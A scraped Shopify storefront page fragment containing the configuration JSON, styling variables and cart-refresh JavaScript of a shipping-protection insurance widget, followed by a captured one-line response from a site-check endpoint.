41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=103769
body_size: 59
content:
lk2('0%3b103750')